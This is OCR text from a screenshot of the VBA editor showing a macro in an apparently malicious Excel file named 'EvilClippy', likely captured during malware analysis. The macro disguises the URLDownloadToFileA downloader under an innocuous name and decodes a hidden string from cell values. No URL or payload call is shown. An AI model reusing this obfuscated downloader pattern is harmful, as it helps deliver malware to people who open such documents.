 Microsoft Visual Basic for Applications - 509999-04192021_EvilClippy.xls [design] - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 1, Col 1
Project - VBAProject
VBAProject (509999-04192021_EvilClippy.xls)
Microsoft Excel Objects
Sheet1 (Sheet2)
Sheet2 (April 2021)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
(General) (Declarations)
#If VBA7 And Win64 Then
Private Declare PtrSafe Function Next_page_last Lib "urlmon" _
Alias "URLDownloadToFileA" ( _
ByVal pCaller As LongPtr, _
ByVal szURL As String, _
ByVal szFileName As String, _
ByVal dwReserved As LongPtr, _
ByVal lpfnCB As LongPtr _
) As Long
#Else
Private Declare Function Next_page_last Lib "urlmon" _
Alias "URLDownloadToFileA" ( _
ByVal pCaller As Long, _
ByVal szURL As String, _
ByVal szFileName As String, _
ByVal dwReserved As Long, _
ByVal lpfnCB As Long _
) As Long
#End If
Function last_view()
last_view = "U1:U3"
End Function
Function Deligitum()
jk = 11 * 4
r = Cells(jk, jk): e = Sheets(2).Cells(jk, jk)
For y = 1 To Len(r)
M = M & Chr(Asc(Mid(r, y, 1)) + Mid(e, y, 1))
Next
Deligitum = M
End Function
Watches
Expression Value Type Context
8:18 PM
7/14/2021